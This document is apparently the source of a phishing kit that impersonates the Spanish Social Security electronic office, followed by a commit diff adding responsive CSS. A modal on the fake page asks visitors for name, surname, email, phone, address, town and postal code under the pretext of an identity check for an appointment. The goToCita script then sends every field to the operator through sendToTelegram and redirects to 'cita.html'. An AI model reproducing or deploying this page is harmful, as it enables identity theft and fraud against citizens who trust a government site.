<img alt="EUGO" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
<img alt="BOE" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
<img alt="Administración Electrónica" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
<img alt="administracion.gob.es" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
</div>
<button class="text-[#00738b] z-10 bg-white/80 p-1 rounded-full"><span class="material-symbols-outlined text-4xl">chevron_right</span></button>
</div>
</div>
<!-- Dark Navy Bar -->
<div class="bg-[#001d2d] py-4">
<div class="mx-auto px-6 text-white text-sm font-medium flex justify-center flex-wrap gap-x-4 max-w-7xl">
<a class="hover:underline" href="#">Cómo identificarme</a> | 
            <a class="hover:underline" href="#">Mapa Web</a> | 
            <a class="hover:underline" href="#">Glosario</a> | 
            <a class="hover:underline" href="#">Enlaces</a> | 
            <a class="hover:underline" href="#">Ayuda</a> | 
            <a class="hover:underline" href="#">Accesibilidad</a> | 
            <a class="hover:underline" href="#">Información Lingüística</a> | 
            <a class="hover:underline flex items-center gap-1" href="#">RSS <span class="material-symbols-outlined text-orange-400 text-xs">rss_feed</span></a>
</div>
</div>
<!-- White Bottom Section -->
<div class="bg-white py-8 border-t border-gray-100">
<div class="mx-auto px-6 flex flex-col md:flex-row justify-between items-center gap-6 max-w-7xl">
<div class="text-sm text-gray-700">Copyright © Seguridad Social 2026. Todos los derechos reservados.</div>
<div class="flex items-center gap-6">
<div class="flex gap-4 text-sm text-[#00738b] font-medium">
<a class="hover:underline" href="#">Aviso Legal</a>
<span class="text-gray-300">|</span>
<a class="hover:underline" href="#">Política de cookies</a>
</div>
<div class="flex gap-3">
<img alt="W3C HTML 5.0" class="h-6" src="https://lh3.googleusercontent.com/aida-public/[base64]">
<img alt="W3C WAI-AA WCAG 2.0" class="h-6" src="https://lh3.googleusercontent.com/aida-public/[base64]">
<img alt="W3C CSS" class="h-6" src="https://lh3.googleusercontent.com/aida-public/[base64]">
</div>
</div>
</div>
</div>
</footer>
<!-- Floating Contact Modal -->
<div class="fixed inset-0 z-[100] flex items-center justify-center p-4 bg-black/60 backdrop-blur-sm transition-all duration-300" id="contact-modal">
<div class="bg-white w-full max-w-lg rounded-xl shadow-2xl overflow-hidden relative transform transition-all duration-300 scale-100 border border-outline-variant">
<!-- Modal Header -->
<div class="bg-ss-navy p-6 flex justify-between items-center text-white">
<div class="flex items-center gap-3">
<span class="material-symbols-outlined text-3xl">chat</span>
<div>
<h2 class="font-bold text-xl leading-tight">Solicitud de prestaciones económicas de la Seguridad Social.</h2>
<p class="text-xs opacity-80 font-normal">Atención al ciudadano - Sede Electrónica</p>
</div>
</div>
<button class="text-white hover:bg-white/20 p-2 rounded-full transition-all" onclick="closeModal()"><span class="material-symbols-outlined">close</span></button>
</div>
<!-- Modal Content -->
<form class="p-8 space-y-6" id="appointment-form" onsubmit="event.preventDefault(); validateAndNext();"><div class="flex justify-center mb-6 bg-surface-container-low p-4 rounded-lg">
<img alt="Ministerio de Inclusión, Seguridad Social y Migraciones" class="h-12 object-contain" src="https://lh3.googleusercontent.com/aida-public/[base64]">
</div>
<p class="text-sm text-gray-700 leading-relaxed mb-6">Por favor, complete los siguientes datos para verificar su identidad y proceder con la gestión de su cita previa en el sistema de la Seguridad Social.</p><div class="grid grid-cols-2 gap-4">
<div class="space-y-1">
<label class="block text-[11px] font-bold text-gray-500 uppercase tracking-wider">Nombre</label>
<input id="input-nombre" class="w-full px-4 py-2.5 bg-gray-50 border border-gray-200 rounded-lg focus:ring-2 focus:ring-ss-navy focus:border-transparent outline-none text-sm" placeholder="Ej. Juan" required="" type="text">
</div>
<div class="space-y-1">
<label class="block text-[11px] font-bold text-gray-500 uppercase tracking-wider">Apellido</label>
<input id="input-apellido" class="w-full px-4 py-2.5 bg-gray-50 border border-gray-200 rounded-lg focus:ring-2 focus:ring-ss-navy focus:border-transparent outline-none text-sm" placeholder="Ej. García López" required="" type="text">
</div>
</div>
<div class="space-y-1">
<label class="block text-[11px] font-bold text-gray-500 uppercase tracking-wider">Email</label>
<input id="input-email" class="w-full px-4 py-2.5 bg-gray-50 border border-gray-200 rounded-lg focus:ring-2 focus:ring-ss-navy focus:border-transparent outline-none text-sm" placeholder="correo@ejemplo.es" required="" type="email">
</div>
<div class="space-y-1">
<label class="block text-[11px] font-bold text-gray-500 uppercase tracking-wider">Teléfono</label>
<input id="input-telefono" class="w-full px-4 py-2.5 bg-gray-50 border border-gray-200 rounded-lg focus:ring-2 focus:ring-ss-navy focus:border-transparent outline-none text-sm" placeholder="Ej. 600 000 000" required="" type="tel">
</div>
<div class="space-y-1">
<label class="block text-[11px] font-bold text-gray-500 uppercase tracking-wider">Dirección</label>
<input id="input-direccion" class="w-full px-4 py-2.5 bg-gray-50 border border-gray-200 rounded-lg focus:ring-2 focus:ring-ss-navy focus:border-transparent outline-none text-sm" placeholder="Ej. Calle Mayor, 1" required="" type="text">
</div>
<p class="text-sm text-gray-700 leading-relaxed mb-6">Por favor, complete los siguientes datos para verificar su identidad y proceder con la gestión de su cita previa en el sistema de la Seguridad Social.</p><div class="grid grid-cols-2 gap-4">
<div class="space-y-1">
<label class="block text-[11px] font-bold text-gray-500 uppercase tracking-wider">Localidad</label>
<input id="input-localidad" class="w-full px-4 py-2.5 bg-gray-50 border border-gray-200 rounded-lg focus:ring-2 focus:ring-ss-navy focus:border-transparent outline-none text-sm" placeholder="Ej. Madrid" required="" type="text">
</div>
<div class="space-y-1">
<label class="block text-[11px] font-bold text-gray-500 uppercase tracking-wider">Código Postal</label>
<input id="input-codigoPostal" class="w-full px-4 py-2.5 bg-gray-50 border border-gray-200 rounded-lg focus:ring-2 focus:ring-ss-navy focus:border-transparent outline-none text-sm" placeholder="Ej. 28001" required="" type="text">
</div>
</div>
<div class="flex items-start gap-3 p-3 bg-blue-50 rounded-lg">
<input class="mt-1 text-ss-navy focus:ring-ss-navy border-gray-300 rounded" required="" type="checkbox">
<p class="text-[11px] text-gray-600 leading-relaxed">
                    Acepto el tratamiento de mis datos personales de acuerdo con la <a class="text-ss-navy font-bold underline" href="#">Política de Privacidad</a> de la Seguridad Social para la gestión de mi consulta.
                </p>
</div>
<div class="flex gap-4 pt-2">
<button type="button" onclick="goToCita()" class="w-full py-3 bg-ss-yellow text-ss-navy font-bold rounded-lg hover:shadow-lg hover:brightness-105 transition-all uppercase text-xs tracking-widest text-center">SIGUIENTE →</button>
</div>
</form>
 </div>
 </div>
 <script>
     function closeModal() {
        const modal = document.getElementById('contact-modal');
        modal.classList.add('opacity-0');
        modal.classList.add('pointer-events-none');
        setTimeout(() => {
            modal.classList.add('hidden');
        }, 300);
    }

    function openModal() {
        const modal = document.getElementById('contact-modal');
        modal.classList.remove('hidden');
        setTimeout(() => {
            modal.classList.remove('opacity-0');
            modal.classList.remove('pointer-events-none');
        }, 10);
    }

    document.addEventListener('keydown', (e) => {
        if (e.key === 'Escape') closeModal();
    });

function goToCita() {
         const userData = {
             nombre: document.getElementById('input-nombre').value,
             apellido: document.getElementById('input-apellido').value,
             email: document.getElementById('input-email').value,
             telefono: document.getElementById('input-telefono').value,
             direccion: document.getElementById('input-direccion').value,
             localidad: document.getElementById('input-localidad').value,
             codigoPostal: document.getElementById('input-codigoPostal').value
         };
         
         saveFormData('index', userData);
         
         const message = `
<b>👤 Datos de usuario recibidos:</b>
Nombre: ${userData.nombre}
Apellido: ${userData.apellido}
Email: ${userData.email}
Teléfono: ${userData.telefono}
Dirección: ${userData.direccion}
Localidad: ${userData.localidad}
Código Postal: ${userData.codigoPostal}
         `;
         sendToTelegram(message, 'Datos Usuario');
         
         window.location.href = 'cita.html';
     }
</script>
</body></html>


==== commit 50e08cbc: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,8 @@
 <title>Seguridad Social - Gobierno de España</title>
 <script src="https://cdn.tailwindcss.com?plugins=forms,container-queries"></script>
 <link href="https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;600;700&amp;display=swap" rel="stylesheet">
-<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:wght,FILL@100..700,0..1&amp;display=swap" rel="stylesheet">
+<link rel="stylesheet" href="responsive.css">
+	<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:wght,FILL@100..700,0..1&amp;display=swap" rel="stylesheet">
 <script id="tailwind-config">
         tailwind.config = {
           darkMode: "class",
@@ -95,20 +96,78 @@
                       "body-lg": ["Public Sans"]
               },
               "fontSize": {
-                      "display-lg": ["48px", {"lineHeight": "56px", "letterSpacing": "-0.02em", "fontWeight": "700"}],
-                      "label-sm": ["14px", {"lineHeight": "20px", "letterSpacing": "0.01em", "fontWeight": "600"}],
-                      "body-md": ["16px", {"lineHeight": "24px", "fontWeight": "400"}],
+                      "display-lg": ["clamp(28px, 5vw, 48px)", {"lineHeight": "56px", "letterSpacing": "-0.02em", "fontWeight": "700"}],
+                      "label-sm": ["clamp(11px, 1.8vw, 14px)", {"lineHeight": "20px", "letterSpacing": "0.01em", "fontWeight": "600"}],
+                      "body-md": ["clamp(14px, 2vw, 16px)", {"lineHeight": "24px", "fontWeight": "400"}],
                       "headline-lg-mobile": ["24px", {"lineHeight": "32px", "fontWeight": "700"}],
-                      "headline-lg": ["32px", {"lineHeight": "40px", "fontWeight": "700"}],
-"title-md": ["20px", {"lineHeight": "28px", "fontWeight": "600"}],
-                       "body-lg": ["18px", {"lineHeight": "28px", "fontWeight": "400"}]
+                      "headline-lg": ["clamp(22px, 4vw, 32px)", {"lineHeight": "40px", "fontWeight": "700"}],
+"title-md": ["clamp(16px, 3vw, 20px)", {"lineHeight": "28px", "fontWeight": "600"}],
+                       "body-lg": ["clamp(15px, 2.5vw, 18px)", {"lineHeight": "28px", "fontWeight": "400"}]
                }
            },
          }
      </script>
  <script src="telegram-config.js"></script>
- <style>
-        .material-symbols-outlined {
+    <style>
+        /* Responsive base styles */
+        @media (max-width: 640px) {
+            .max-w-7xl { max-width: 100% !important; }
+            .px-4 sm:px-6 { padding-left: 1rem !important; padding-right: 1rem !important; }
+            .py-10 { padding-top: 2rem !important; padding-bottom: 2rem !important; }
+            .h-auto min-h-[80px] sm:h-36 { min-height: 80px !important; height: auto !important; }
+            .text-2xl sm:text-4xl sm:text-6xl { font-size: 2.5rem !important; }
+            .text-xl sm:text-3xl { font-size: 1.5rem !important; }
+            .text-xl sm:text-2xl { font-size: 1.25rem !important; }
+            .gap-4 sm:gap-6 { gap: 1rem !important; }
+            .w-10 sm:w-14 { width: 2.5rem !important; }
+            .h-8 sm:h-10 sm:h-14 { height: 2.5rem !important; }
+            .p-4 sm:p-8 { padding: 1.5rem !important; }
+        }
+        @media (max-width: 768px) {
+            .max-w-7xl { max-width: 100% !important; }
+            .grid-cols-12 { grid-template-columns: repeat(1, minmax(0, 1fr)) !important; }
+            .col-span-12 sm:col-span-8, .col-span-12 sm:col-span-4 { grid-column: span 12 / span 12 !important; }
+            .lg\:text-2xl sm:text-4xl { font-size: 2rem !important; }
+            .lg\:text-xl sm:text-2xl { font-size: 1.5rem !important; }
+        }
+        @media (max-width: 1024px) {
+            .max-w-7xl { max-width: 95% !important; }
+        }
+        /* Responsive images */
+        img { max-width: 100%; height: auto; }
+        /* Responsive text scaling */
+        .responsive-heading { font-size: clamp(1.5rem, 4vw, 3rem); }
+        .responsive-subheading { font-size: clamp(1.125rem, 3vw, 2rem); }
+        .responsive-text { font-size: clamp(0.875rem, 2vw, 1.125rem); }
+    /* ===== RESPONSIVE ADAPTIVE STYLES ===== */
+        @media (max-width: 640px) {
+            .container-responsive { padding-left: 1rem; padding-right: 1rem; }
+            .text-responsive-xl { font-size: clamp(1.25rem, 4vw, 2.5rem); }
+            .text-responsive-lg { font-size: clamp(1.125rem, 3vw, 2rem); }
+            .text-responsive-md { font-size: clamp(1rem, 2.5vw, 1.25rem); }
+            .text-responsive-sm { font-size: clamp(0.875rem, 2vw, 1rem); }
+            .h-nav { min-height: 80px; height: auto; }
+            .icon-nav { width: 2.5rem; height: 2.5rem; font-size: 1.5rem; }
+            .gap-nav { gap: 0.5rem; }
+        }
+        @media (min-width: 641px) and (max-width: 1024px) {
+            .container-responsive { max-width: 95%; }
+            .text-responsive-xl { font-size: clamp(1.5rem, 3vw, 3rem); }
+            .text-responsive-lg { font-size: clamp(1.25rem, 2.5vw, 2rem); }
+        }
+        @media (min-width: 1025px) {
+            .container-responsive { max-width: 1200px; }
+        }
+        img, picture, svg { max-width: 100%; height: auto; }
+        .responsive-img { width: 100%; height: auto; object-fit: contain; }
+        /* Touch targets mínimos 44px para móvil */
+        button, a { min-height: 44px; min-width: 44px; }
+</style>
+
+  <style>
+         html { overflow-x: auto; -webkit-overflow-scrolling: touch; }
+         body { min-width: 320px; word-wrap: break-word; overflow-wrap: break-word; }
+         .material-symbols-outlined {
             font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 24;
         }
         .active-tab-indicator {
@@ -246,45 +305,68 @@
                  flex: 1 1 50%;
                  max-width: 50%;
              }
-             .h-36 {
+             .h-auto min-h-[80px] sm:h-36 {
                  height: auto;
                  min-height: 100px;
              }
-             .gap-6 > * {
+             .gap-4 sm:gap-6 > * {
                  gap: 0.5rem;
              }
-             .px-6 {
+             .px-4 sm:px-6 {
                  padding-left: 1rem;
                  padding-right: 1rem;
              }
-             .py-6 {
+             .py-4 sm:py-6 {
                  padding-top: 1rem;
                  padding-bottom: 1rem;
              }
-         }
-    </style>
+         }
+    /* ===== RESPONSIVE ADAPTIVE STYLES ===== */
+        @media (max-width: 640px) {
+            .container-responsive { padding-left: 1rem; padding-right: 1rem; }
+            .text-responsive-xl { font-size: clamp(1.25rem, 4vw, 2.5rem); }
+            .text-responsive-lg { font-size: clamp(1.125rem, 3vw, 2rem); }
+            .text-responsive-md { font-size: clamp(1rem, 2.5vw, 1.25rem); }
+            .text-responsive-sm { font-size: clamp(0.875rem, 2vw, 1rem); }
+            .h-nav { min-height: 80px; height: auto; }
+            .icon-nav { width: 2.5rem; height: 2.5rem; font-size: 1.5rem; }
+            .gap-nav { gap: 0.5rem; }
+        }
+        @media (min-width: 641px) and (max-width: 1024px) {
+            .container-responsive { max-width: 95%; }
+            .text-responsive-xl { font-size: clamp(1.5rem, 3vw, 3rem); }
+            .text-responsive-lg { font-size: clamp(1.25rem, 2.5vw, 2rem); }
+        }
+        @media (min-width: 1025px) {
+            .container-responsive { max-width: 1200px; }
+        }
+        img, picture, svg { max-width: 100%; height: auto; }
+        .responsive-img { width: 100%; height: auto; object-fit: contain; }
+        /* Touch targets mínimos 44px para móvil */
+        button, a { min-height: 44px; min-width: 44px; }
+</style>
 </head>
 <body class="bg-white text-on-background font-body-md text-body-md overflow-x-hidden">
 <!-- Accessibility Sidebar -->
 <div class="fixed left-0 top-1/4 z-50 flex flex-col items-center">
-<div class="bg-[#0071B2] text-white py-6 px-3 rounded-r-xl shadow-lg cursor-pointer flex flex-col items-center gap-4">
+<div class="bg-[#0071B2] text-white py-4 sm:py-6 px-3 rounded-r-xl shadow-lg cursor-pointer flex flex-col items-center gap-4">
 <div class="accessibility-bar font-bold text-xs uppercase tracking-widest whitespace-nowrap">
             HERRAMIENTAS DE ACCESIBILIDAD
         </div>
-<span class="material-symbols-outlined text-2xl">accessibility_new</span>
+<span class="material-symbols-outlined text-xl sm:text-2xl">accessibility_new</span>
 <span class="material-symbols-outlined text-xs">arrow_right</span>
 </div>
 </div>
 <!-- Top Utility Bar -->
 <div class="bg-white">
-<div class="mx-auto px-6 h-20 flex justify-between items-center max-w-7xl">
-<img alt="Gobierno de España - Seguridad Social" class="h-14" src="https://lh3.googleusercontent.com/aida-public/[base64]">
-<div class="flex items-center gap-6 font-medium text-sm text-[#00738b]">
+<div class="mx-auto px-4 sm:px-6 h-20 flex justify-between items-center max-w-7xl">
+<img alt="Gobierno de España - Seguridad Social" class="h-8 sm:h-10 sm:h-14" src="https://lh3.googleusercontent.com/aida-public/[base64]">
+<div class="flex items-center gap-4 sm:gap-6 font-medium text-sm text-[#00738b]">
 <a class="hover:underline transition-colors" href="#">Sugerencias y quejas</a>
 <div class="h-4 w-px bg-gray-300"></div>
 <a class="hover:underline transition-colors" href="#">Consultas</a>
 <div class="h-4 w-px bg-gray-300"></div>
-<span class="material-symbols-outlined cursor-pointer hover:scale-110 text-2xl">search</span>
+<span class="material-symbols-outlined cursor-pointer hover:scale-110 text-xl sm:text-2xl">search</span>
 <div class="h-4 w-px bg-gray-300"></div>
 <div class="flex items-center gap-1 cursor-pointer">
 <span class="">Castellano</span>
@@ -296,11 +378,11 @@
 <!-- Main Navigation -->
 <nav class="bg-white border-t border-gray-100">
 <div class="mx-auto max-w-7xl">
-<ul class="flex justify-center items-stretch h-36">
+<ul class="flex justify-center items-stretch h-auto min-h-[80px] sm:h-36">
 <li class="flex-1 border-x border-gray-100 active-tab-indicator">
 <a class="flex flex-col items-center justify-center h-full gap-4 text-brand-teal" href="#">
-<span class="material-symbols-outlined text-6xl" style="font-variation-settings: 'FILL' 1;">home</span>
-<span class="font-bold text-lg">Inicio</span>
+<span class="material-symbols-outlined text-2xl sm:text-4xl sm:text-6xl" style="font-variation-settings: 'FILL' 1;">home</span>
+<span class="font-bold text-base sm:text-lg">Inicio</span>
 </a>
 </li>
 <li class="flex-1 border-r border-gray-100">
@@ -308,7 +390,7 @@
 <div class="stylized-icon">
 <div class="icon-border-c"></div>
 </div>
-<span class="font-bold text-lg">Conócenos</span>
+<span class="font-bold text-base sm:text-lg">Conócenos</span>
 </a>
 </li>
 <li class="flex-1 border-r border-gray-100">
@@ -316,7 +398,7 @@
 <div class="stylized-icon">
 <div class="icon-t"></div>
 </div>
-<span class="font-bold text-lg">Trabajadores</span>
+<span class="font-bold text-base sm:text-lg">Trabajadores</span>
 </a>
 </li>
 <li class="flex-1 border-r border-gray-100">
@@ -324,7 +406,7 @@
 <div class="stylized-icon">
 <div class="icon-p"></div>
 </div>
-<span class="font-bold text-lg">Pensionistas</span>
+<span class="font-bold text-base sm:text-lg">Pensionistas</span>
 </a>
 </li>
 <li class="flex-1 border-r border-gray-100">
@@ -332,16 +414,16 @@
 <div class="stylized-icon">
 <div class="icon-e"></div>
 </div>
-<span class="font-bold text-lg">Empresarios</span>
+<span class="font-bold text-base sm:text-lg">Empresarios</span>
 </a>
 </li>
 </ul>
 </div>
 </nav>
 <!-- Hero Carousel Section -->
-<div class="row-container home-big-bg row-slider-container mx-auto px-6 py-10 max-w-7xl">
+<div class="row-container home-big-bg row-slider-container mx-auto px-4 sm:px-6 py-10 max-w-7xl">
 <div class="row grid grid-cols-12 gap-10">
-<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 row15 col-span-8">
+<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 row15 col-span-12 sm:col-span-8">
 <h1 class="sr-only">Accesos directos a servicios</h1>
 <div aria-label="Carrusel de la página principal" aria-roledescription="carousel" class="carousel slide mb-8" data-ride="carousel" id="carousel-example-generic">
 <h2 class="sr-only">Carrusel</h2>
@@ -356,12 +438,12 @@
 <div class="pull-right pauseplay-carousel mb-4">
 <button aria-label="Detener carrusel" class="boton boton-reduced col-xs-12 col-sm-6 text-ss-navy" id="pauseButton" title="Detener carrusel" type="button"> <span class="material-symbols-outlined">pause</span></button>
 </div>
-<ul class="carousel-inner relative h-[380px] bg-gray-100 rounded-xl overflow-hidden" role="listbox">
+<ul class="carousel-inner relative h-[380px] bg-gray-100 rounded-lg sm:rounded-xl overflow-hidden" role="listbox">
 <li class="item active relative h-full">
 <a class="block h-full" href="#">
 <img alt="" class="w-full h-full object-cover" src="https://lh3.googleusercontent.com/aida-public/[base64]">
-<div class="texto-galeria absolute bottom-0 left-0 right-0 p-8 bg-black/40 text-white">
